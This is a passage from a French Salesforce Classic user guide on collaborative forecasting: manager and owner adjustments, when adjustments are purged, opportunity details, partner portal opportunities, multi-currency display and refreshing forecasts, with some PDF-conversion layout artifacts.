La page des prévisions d'un responsable des prévisions affiche toutes ses prévisions ainsi que les détails des opportunités associées. Lorsque les responsables consultent la page de prévision d'un subordonné, ils affichent les mêmes totaux que le subordonné. Les ajustements des montants des subordonnés, effectués par le responsable dans leur page de prévisions, ne sont pas affichés dans la page des prévisions du subordonné. Par contre, le responsable affiche les prévisions de l'utilisateur subordonné, ainsi que tous les ajustements que le subordonné a apporté à ses montants ou à ceux de ses propres subordonnés. Par exemple, s'opposant que vous êtes vice-président des ventes. Dans votre page des prévisions, vous affichez une prévision Maximum pour juillet de 1250 \$ (comprenant un ajustement de 50 \$ que vous avez effectué) pour l'un de vos subordonnés de premier niveau, un responsable commercial. Cependant, lorsque vous affichez la page de prévisions du directeur commercial, en utilisant le champ Aller à, la prévision maximale pour le mois juillet est de 1200 \$, car elle ne comprend pas votre ajustement. Si un responsable et un subordonné ajustent le même montant de prévision, seul l'ajustement du responsable s'applique à la hiérarchie des prévisions.

Si votre organisation utilise plusieurs types de prévision, les ajustements que vous effectuez sont spécifiques à chaque type de prévision. Par exemple, si vous utilisez des prévisions de chiffre d'affaires d'opportunité et de quantité d'opportunité, vous pouvez ajuster les montants de prévision dans chacune de ces prévisions. Cependant, les ajustements effectués dans les prévisions basées sur le chiffre d'affaires de l'opportunité ne sont affichées en tant qu'ajustements dans aucun autre type de prévision. Par conséquent, si vous ajustez un montant de prévision de chiffre d'affaires d'opportunité de 100 000 \$ à 90 000 \$, puis basculez la vue des prévisions, la valeur d'ajustement affichée est différente dans la prévision de quantité de l'opportunité. Si vous restaurez les prévisions de chiffre d'affaires de l'opportunité, votre ajustement à 90 000 \$ est de nouveau affiché. Si votre organisation utilise des prévisions de famille de produits, vous ne pouvez pas ajuster vos propres montants de prévisions de famille de produits.

Lorsqu'une opportunité passe d'une catégorie de prévision à une autre, par exemple des En-cours à Maximum, les montants bruts non ajustés changent pour chaque cumul. Cependant, les montants des prévisions avec des ajustements ne changent pas dans le tableau de cumul de la page Prévisions. Nous recommandons de mettre à jour ou de supprimer vos ajustements dans chaque cumul de prévisions pour rendre compte des modifications dans l'étape des opportunités.

Remarque: Lorsque vous visualisez une page de prévision, vos subordonnés peuvent ajuster des montants de prévision ou modifier des opportunités associées. Vous pouvez également ajuster les prévisions de l'un de vos subordonnés à partir de votre propre page. Tous ces événements modifient les montants des prévisions. Cliquez sur **Actualiser** pour afficher les tout derniers montants de prévision.



Ce tableau indique quels utilisateurs peuvent afficher et ajuster vos prévisions.

Ce tableau indique les prévisions que vous pouvez afficher et ajuster.



Si une prévision contient des ajustements, une ou plusieurs icônes s'affichent en regard du montant. Voici leur signification.





CONSULTER ÉGALEMENT :

[Ajustement des prévisions](#page-1566-0) [Affichage et modification des ajustements de prévision](#page-1567-0) [Purge des ajustements](#page-1568-0) [Basculement entre des prévisions de chiffre d'affaires et de quantités](#page-1555-0) [Actualisation des prévisions](#page-1572-0)

## <span id="page-1566-0"></span>Ajustement des prévisions

Pour ajuster un montant de prévision Maximum ou Validation, cliquez sur la cellule correspondante dans le tableau des prévisions, puis saisissez le nouveau montant.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Pour ajuster des prévisions, les ajustements doivent être activés pour votre organisation. Votre administrateur peut autoriser les responsables à ajuster les prévisions de leurs subordonnés, autoriser les utilisateurs des prévisions à ajuster leurs propres prévisions, ou les deux.

Un ajustement affiche le montant final que le responsable des prévisions ou le commercial prévoit pour les opportunités au terme de la période prévisionnelle. Les responsables des prévisions peuvent ajuster leurs prévisions ou celles de leurs subordonnés, par exemple s'ils estiment qu'ils sont trop optimistes ou trop pessimistes dans l'attribution des montants. Les commerciaux peuvent également ajuster leurs propres prévisions s'ils considèrent que les montants des opportunités sont trop faibles ou trop élevés. Les responsables de prévisions peuvent ajuster les prévisions qui comprennent uniquement des montants d'opportunités brutes et les prévisions qui ont déjà été ajustées par un autre membre de leur équipe d'opportunité. Un ajustement ne modifie pas le montant du cumul brut sous-jacent. Il se contente d'ajouter un niveau de détail. Si vous avez plusieurs types de prévision activés, chaque type conserve ses propres ajustements.

Lorsqu'une opportunité passe d'une catégorie de prévision à une autre, par exemple des En-cours à Maximum, les montants bruts non ajustés changent pour chaque cumul. Cependant, les montants des prévisions avec des ajustements ne changent pas dans le tableau de cumul de la page Prévisions. Nous recommandons de mettre à jour ou de supprimer vos ajustements dans chaque cumul de prévisions afin de tenir compte du changement d'étape d'opportunité.

Si votre organisation utilise des prévisions de familles de produits, ajustez le total d'une famille de produits individuelle d'un subordonné plutôt que le total de toutes les familles de produits.

Conseil: Pour accéder rapidement à une prévision, cliquez sur **[Aller à...](#page-1563-0)**.

Pour ajuster une prévision :

- 1. Lorsque vous trouvez une prévision que vous souhaitez ajuster, survolez sa cellule, puis cliquez sur  $\mathcal{L}$ .
- **2.** Saisissez votre ajustement dans le champ.
- **3.** (Facultatif) Ajoutez une note de 140 caractères maximum si vous souhaitez présenter l'ajustement.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec :

**Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour utiliser les prévisions :

**•** Autoriser les prévisions

Pour ajuster les prévisions :

**•** Ignorer les prévisions

- **4.** Cliquez sur **J**. Un point blanc ( **)** s'affiche en regard du montant pour indiquer que vous avez ajusté la prévision, et l'ajustement s'applique aux lignes de total pour la période dans la page. Un triangle bleu (, ) s'affiche en regard du montant si vous ajoutez une note à votre ajustement.
	- Remarque: Si vous avez plusieurs types de prévision activés, chaque type conserve ses propres ajustements. Par exemple, si votre organisation a activé des prévisions de chiffre d'affaires d'opportunité et de quantité d'opportunité, vous pouvez ajuster les montants de prévision dans chacune de ces prévisions. Cependant, les ajustements effectués dans les prévisions basées sur le chiffre d'affaires de l'opportunité ne sont affichées en tant qu'ajustements dans aucun autre type de prévision. Par conséquent, si vous ajustez un montant de prévision de chiffre d'affaires d'opportunité de 100 000 \$ à 90 000 \$, puis basculez la vue des prévisions, la valeur d'ajustement affichée est différente dans la prévision de quantité de l'opportunité. Si vous restaurez les prévisions de chiffre d'affaires de l'opportunité, votre ajustement à 90 000 \$ est de nouveau affiché.

#### CONSULTER ÉGALEMENT :

[Présentation des ajustements de prévisions](#page-1563-1) [Affichage et modification des ajustements de prévision](#page-1567-0) [Purge des ajustements](#page-1568-0) [Basculement entre des prévisions de chiffre d'affaires et de quantités](#page-1555-0)

## <span id="page-1567-0"></span>Affichage et modification des ajustements de prévision

Vous pouvez afficher les détails des ajustements de prévisions que vous ou vos subordonnés avez effectués, qui indiquent la personne ayant effectué les ajustements, les montants ajustés et le cumul brut d'origine (le montant de la prévision avant les ajustements). Vous pouvez également modifier vos ajustements.

#### Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Pour ajuster des prévisions, les ajustements doivent être activés pour votre organisation. Votre administrateur peut autoriser les responsables à ajuster les prévisions de leurs subordonnés, autoriser les utilisateurs des prévisions à ajuster leurs propres prévisions, ou les deux.

Lorsqu'une opportunité passe d'une catégorie de prévision à une autre, par exemple des En-cours à Maximum, les montants bruts non ajustés changent pour chaque cumul. Cependant, les montants des prévisions avec des ajustements ne changent pas dans le tableau de cumul de la page Prévisions. Nous recommandons de mettre à jour ou de supprimer vos ajustements dans chaque cumul de prévisions pour rendre compte des modifications dans l'étape des opportunités.

Si un responsable et un subordonné ajustent le même montant de prévision, seul l'ajustement du responsable s'applique à la hiérarchie des prévisions.

Conseil: Pour accéder rapidement à une prévision, cliquez sur **[Aller à...](#page-1563-0)**.

Pour modifier un ajustement, procédez comme suit :

- **1.** Développez le tableau des prévisions pour retrouver la prévision ajustée que vous souhaitez afficher. Un indicateur s'affiche en regard des montants prévisions ajustés.
- **2.** Survolez la cellule pour afficher les informations sur l'ajustement.
- **3.** Double-cliquez sur la cellule ou cliquez sur pour modifier ou supprimer un ajustement que vous avez effectué.

Si vous avez plusieurs types de prévision activés, chaque type conserve ses propres ajustements. Par exemple, si votre organisation a activé des prévisions de chiffre d'affaires d'opportunité et de quantité d'opportunité, vous pouvez ajuster les montants de prévision dans

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour utiliser les prévisions :

**•** Autoriser les prévisions

Pour ajuster les prévisions :

**•** Ignorer les prévisions

chacune de ces prévisions. Cependant, les ajustements effectués dans les prévisions basées sur le chiffre d'affaires de l'opportunité ne sont affichées en tant qu'ajustements dans aucun autre type de prévision. Par conséquent, si vous ajustez un montant de prévision de chiffre d'affaires d'opportunité de 100 000 \$ à 90 000 \$, puis basculez la vue des prévisions, la valeur d'ajustement affichée est différente dans la prévision de quantité de l'opportunité. Si vous restaurez les prévisions de chiffre d'affaires de l'opportunité, votre ajustement à 90 000 \$ est de nouveau affiché.

CONSULTER ÉGALEMENT :

[Présentation des ajustements de prévisions](#page-1563-1) [Ajustement des prévisions](#page-1566-0) [Recherche de prévisions de subordonnés avec Aller à](#page-1563-0)

## <span id="page-1568-0"></span>Purge des ajustements

Chaque type de prévision gère ses propres données d'ajustement. Les ajustements peuvent être purgés lorsque vous modifiez certains paramètres de prévision et d'exercice fiscal personnalisé.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Un ajustement affiche le montant final que le responsable des prévisions ou le commercial prévoit

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

pour les opportunités au terme de la période de prévision. Les responsables des prévisions peuvent ajuster leurs prévisions ou celles de leurs subordonnés, par exemple s'ils estiment qu'ils sont trop optimistes ou trop pessimistes dans l'attribution des montants. Les commerciaux peuvent également ajuster leurs propres prévisions s'ils considèrent que les montants des opportunités sont trop faibles ou trop élevés. Les responsables de prévisions peuvent ajuster aussi bien les prévisions qui comprennent uniquement des montants d'opportunités brutes que les prévisions qui ont déjà été ajustées par un autre membre de leur équipe d'opportunité. Notez qu'un ajustement ne modifie pas le montant de cumul brut sous-jacent. Il se contente d'ajouter un niveau de détail. Si vous avez plusieurs types de prévision activés, chaque type conserve ses propres ajustements. Les ajustements

peuvent être purgés dans les prévisions. Dans ce cas, les données sous-jacentes sur lesquelles reposent les prévisions restent inchangées.

Des purges d'ajustement sont effectuées dans les cas suivants :

- **•** Votre administrateur désactive les Prévisions collaboratives.
- **•** Votre administrateur désactive les ajustements du responsable. Seuls les ajustements que les responsables de prévision apportent aux prévisions de leurs subordonnés sont purgés.
- **•** Votre administrateur désactive les ajustements du propriétaire. Seuls les ajustements que les utilisateurs des prévisions apportent à leurs propres prévisions sont purgés.
- **•** Vous n'êtes plus responsable de prévisions. Seuls les ajustements que vous avez apportés aux montants de prévision de subordonnés sont purgés.
- **•** Vous êtes retiré(e) d'un rôle défini en tant que responsable de prévisions dans la hiérarchie des prévisions. Seuls les ajustements que vous avez apportés aux montants de prévision de subordonnés sont purgés.
- **•** Votre administrateur modifie le paramètre de période de prévision de trimestriel à mensuel ou de mensuel à trimestriel.
- **•** Votre administrateur désactive un type de prévision. Seuls les ajustements de ce type de prévision sont purgés.
- **•** Votre administrateur change le mois de départ de votre exercice fiscal lorsque la période de prévision est définie sur trimestriel. Les quotas et les ajustements sont purgés.
- **•** Votre administrateur supprime une famille de produits. Les quotas et les ajustements de la famille de produits supprimée sont purgés.
- **•** Votre administrateur modifie de cumuls des prévisions à cumuls de catégories de prévisions individuelles, ou inversement.
- **•** Votre administrateur crée pour la première fois un exercice fiscal personnalisé. Tous les ajustements et les quotas des exercices fiscaux standard correspondants et suivants sont purgés.
- **•** Votre administrateur supprime une période ou un trimestre fiscal personnalisé. Les ajustements des prévisions et les quotas de cette période ou de ce trimestre sont également supprimés.

### CONSULTER ÉGALEMENT :

[Présentation des ajustements de prévisions](#page-1563-1) [Ajustement des prévisions](#page-1566-0)

## <span id="page-1569-0"></span>Affichage des détails d'opportunité d'une prévision

Affichez ou modifiez les détails des opportunités cumulées dans chaque montant de prévision.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

À partir de la page de détail de vos prévisions ou de la page d'un subordonné, vous pouvez afficher les opportunités qui composent une prévision, pour un mois ou une plage de mois, d'un ou de tous vos subordonnés. Si votre équipe commerciale calcule les prévisions par famille de produits, vous pouvez également afficher vos propres opportunités ou celles d'un subordonné pour chaque famille de produits. Lorsque vous pouvez sélectionner une cellule dans le tableau de cumul, les opportunités associées à cette cellule sont affichées dans la liste en bas de la page. Vous pouvez classer les opportunités par en-tête de colonne.

**• Pour afficher les opportunités de toutes les catégories de prévision** sur un mois, un trimestre ou une plage de mois ou de trimestres, cliquez sur sa ligne dans le tableau. Toutes les opportunités de toutes les catégories s'affichent dans la liste des opportunités.

#### Éditions

Disponible avec : Salesforce Classic

- **• Pour afficher les opportunités de n'importe quel cumul de prévisions** sur un mois, un trimestre ou une plage de plage de mois ou de trimestres, cliquez sur sa cellule sur la ligne. Les opportunités de ce cumul s'affichent dans la liste des opportunités.
	- Conseil: Rappelez-vous que les cumuls de prévisions dépendent de l'étape de l'opportunité. Pour modifier votre catégorie de prévision sans mettre à jour l'étape de l'opportunité, accédez à la page de détail de l'opportunité. Si votre administrateur a ajouté le champ Catégorie de prévision à votre présentation de page d'opportunité, vous pouvez cliquer dessus pour ouvrir une zone de sélection. Dans la zone, utilisez la liste déroulante Catégorie de prévision pour mettre à jour votre catégorie de prévision pour l'opportunité.
- **• Pour afficher les opportunités d'un subordonné sur un seul mois**, cliquez sur la ligne du subordonné dans ce mois.
- **Pour afficher les opportunités d'un subordonné sur une seule famille de produits, cliquez sur**  $\overline{+}$  **en regard du nom du** subordonné pour afficher les lignes de familles de produits, puis cliquez sur le nom de la famille de produits.
- **Pour afficher les parts d'une opportunité**, survolez le pourcentage de part de l'opportunité, puis cliquez sur **.** La fenêtre de détail Parts d'opportunité affiche les parts, en caractères gras, qui sont cumulés dans la cellule de prévisions sélectionnée. Les autres parts de l'opportunité, qui ne sont pas cumulées dans la cellule de prévisions sélectionnée, sont affichées en gris. Aucun détail n'est affiché pour les opportunités qui n'ont qu'une seule part de 100 % attribuée au propriétaire de l'opportunité.



- **• Pour trier la liste des opportunités**, cliquez sur l'en-tête d'une colonne. La plupart des colonnes sont classées par ordre alphanumérique, mais la colonne Catégorie est classée par proximité avec la date de fermeture.
- **• Pour parcourir une liste de plus d'une page**, cliquez sur **Précédent** et **Suivant** ou saisissez un numéro de page dans le champ Page.
- **• Pour modifier une opportunité** affichée dans la liste, cliquez sur **Modifier** en regard de son nom.
- **• Pour afficher toutes les publications Chatter associées à l'opportunité**, cliquez sur le lien **Nom de l'opportunité** de l'opportunité pour accéder à sa page de détail. Cliquez sur **Afficher le fil**. Cliquez sur **Suivre** pour recevoir des notifications Chatter sur toutes les activités de l'opportunité.
- **• Pour ajuster une colonne**, placez votre curseur sur la marge droite ou gauche d'un en-tête de colonne, puis ajustez la largeur.

#### CONSULTER ÉGALEMENT :

<span id="page-1570-0"></span>[Modification d'opportunités à partir de la page des prévisions](#page-1570-0) [Compréhension des opportunités d'utilisateur du portail partenaire dans les prévisions collaboratives](#page-1571-1)

## Modification d'opportunités à partir de la page des prévisions

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

À partir de votre propre page des prévisions ou de la page d'un subordonné, vous pouvez modifier les opportunités qui contribuent à une prévision. Une fois terminé, actualisez la page des prévisions pour afficher vos mises à jour.



Conseil: Pour accéder rapidement à une prévision, cliquez sur **[Aller à...](#page-1563-0)**.

- **1.** Dans votre page des prévisions, recherchez l'opportunité que vous souhaitez puis cliquez sur **Modifier**.
- **2.** Modifiez l'opportunité puis cliquez sur **Enregistrer**.
- **3.** Dans la page des prévisions, cliquez sur **Actualiser** pour afficher les modifications dans la liste Opportunités et dans le tableau des prévisions.

#### CONSULTER ÉGALEMENT :

[Affichage des détails d'opportunité d'une prévision](#page-1569-0) [Recherche de prévisions de subordonnés avec Aller à](#page-1563-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour utiliser les prévisions : **•** Autoriser les prévisions

## <span id="page-1571-1"></span>Compréhension des opportunités d'utilisateur du portail partenaire dans les prévisions collaboratives

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Les utilisateurs du portail partenaire n'appartiennent pas à votre entreprise, mais vendent vos produits ou services par l'intermédiaire de canaux de distribution indirects. Vos utilisateurs de portail partenaire utilisent un portail pour se connecter à Salesforce. Les partenaires peuvent créer des opportunités et les utilisateurs peuvent également leur assigner des opportunités. Les opportunités créées par un utilisateur du portail partenaire peuvent s'ajouter aux prévisions du propriétaire du compte. Notez que pour pouvoir inclure les opportunités dans les prévisions, le propriétaire du compte doit être le responsable des prévisions cet utilisateur dans la hiérarchie les prévisions. Par exemple, supposons que Gordon Johnson :

- **•** Est propriétaire d'un compte partenaire appelé ACME corporation.
- **•** A un contact ACME corporation appelé Anne Smith.
- **•** Anne est une utilisatrice du portail partenaire.
- **•** Anne est subordonnée à Gordon dans la hiérarchie des prévisions.

Si Anne ajoute des opportunités à son portail, Gordon peut les afficher dans ses propres prévisions, car il est le responsable des prévisions d'ACME corporation. Gordon peut ajuster les montants des prévisions en fonction des opportunités d'Anne, et suivre sa progression par rapport à son quota. Il est toutefois important de noter que les utilisateurs du portail partenaire n'ont pas accès à l'onglet Prévisions collaboratives ni à aucune de ses fonctionnalités.

#### CONSULTER ÉGALEMENT :

<span id="page-1571-0"></span>[Affichage des détails d'opportunité d'une prévision](#page-1569-0) [Modification d'opportunités à partir de la page des prévisions](#page-1570-0) [Présentation du portail partenaire](#page-1623-0)

## Utilisation de devises multiples dans des prévisions

 $\bullet$ Remarque: Ces informations s'appliquent aux [prévisions](#page-1581-0) collaboratives, pas aux prévisions [personnalisables](#page-1581-0).

Ces informations supposent que votre organisation utilise plusieurs devises.

Lorsqu'un administrateur définit les prévisions pour une organisation, il sélectionne une devise de prévision et active un ou plusieurs types de prévisions. La devise des prévisions correspond à la devise d'entreprise de l'organisation ou à la devise personnelle de chaque propriétaire des prévisions.

Lors de l'utilisation des prévisions collaboratives, vous pouvez également sélectionner une devise d'affichage, qui peut être n'importe quelle devise activée dans l'organisation. En haut de la page Prévisions, cliquez sur en regard de Nom de la prévision dans Type de devise ou Unités. Sous Devise, cliquez sur **Modifier la devise**. Une zone de sélection s'affiche pour sélectionner la devise d'affichage des prévisions.

Lorsque vous utilisez des devises dans les prévisions, tenez compte des points ci-dessous.

**•** Si vous utilisez les prévisions basées sur le chiffre d'affaires, lorsque les taux de devise sont modifiés, les opportunités et les ajustements sont calculés avec la valeur modifiée ainsi qu'avec les valeurs du tableau des prévisions.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Éditions**

Disponible avec : Salesforce Classic

#### Disponible avec :

#### Vente à vos clients

- **•** Si vous utilisez les prévisions basées sur la quantité, lorsque les taux de devise sont modifiés, les opportunités et les ajustements sont calculés avec la valeur modifiée.
- **L'indicateur de traitement**  $(\Box)$  **s'affiche pendant le calcul des nouvelles valeurs.**
- **•** Toutes les périodes de prévision (historique, actuelle et future) sont affectées par l'évolution des taux de change.
- **•** Si vous désactivez une devise définie en tant que devise personnelle d'un utilisateur, la devise de cet utilisateur est automatiquement réinitialisée sur la devise d'entreprise.

Les utilisateurs peuvent changer leur paramètre de devise personnelle en modifiant leurs Informations personnelles.

#### CONSULTER ÉGALEMENT :

[Présentation des ajustements de prévisions](#page-1563-1) [Compréhension des éléments d'une prévision](#page-1546-0) [Basculement entre des prévisions de chiffre d'affaires et de quantités](#page-1555-0)

## <span id="page-1572-0"></span>Actualisation des prévisions

 $R^3$  Remarque: Ces informations s'appliquent aux [prévisions](#page-1581-0) collaboratives, pas aux prévisions [personnalisables](#page-1581-0).

Pendant que vous consultez une page de prévisions, vos subordonnés peuvent modifier des opportunités associées ou ajuster les prévisions de vos propres subordonnés. Vous pouvez également ajuster les prévisions d'un de vos subordonnés depuis votre propre page. Tous ces événements peuvent modifier les montants des prévisions.

Nous vous informons des mises à jour d'opportunité ou des ajustements d'une prévision que vous avez sélectionnée dans un tableau de cumul.

- **•** Si des ajustements (de votre part ou de la part de votre subordonné) sont en cours dans la prévision sélectionnée, un indicateur de traitement (<sup>1</sup>) est affiché en regard de la prévision.
- **•** Si l'une des opportunités associées à la prévision sélectionnée a été mise à jour, l'indicateur de traitement est également affiché dans l'en-tête de la liste des opportunités.
- **•** Un message Traitement des modifications s'affiche dans l'en-tête de la liste des opportunités.

Pour afficher les modifications, cliquez sur **Actualiser**.

Par exemple, alors que Gordon Johnson consulte les prévisions de chiffre d'affaires d'opportunité de son équipe pour le mois de décembre, sa subordonnée Renée Reynolds modifie une opportunité qu'elle espère conclure en décembre. L'opportunité se trouve actuellement dans la catégorie Valider la prévision. Renée modifie le montant de l'opportunité de 2 500 à 2 600 \$. Cette modification affecte sa prévision de décembre, en augmentant le montant de 100 \$.

Lorsque Gordon clique sur la cellule du tableau des prévisions pour valider la prévision de décembre de Renée, l'indicateur de traitement s'affiche dans cette cellule. L'indicateur l'informe que Renée effectue une modification qui affecte la prévision. Il voit le même indicateur de traitement dans la liste des opportunités. Par conséquent, il sait que Renée a modifié une opportunité. Il clique sur **Actualiser**. Le montant de l'opportunité passe de 2 500 à 2 600 \$. Valider la prévision de Renée pour le mois de décembre reflète l'augmentation de 100 \$.

CONSULTER ÉGALEMENT : [Présentation des ajustements de prévisions](#page-1563-1) [Purge des ajustements](#page-1568-0)

#### Éditions

Disponible avec : Salesforce Classic

## <span id="page-1573-0"></span>Utilisation de rapports de prévision

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0)  $\boldsymbol{K}$ [personnalisables](#page-1581-0).

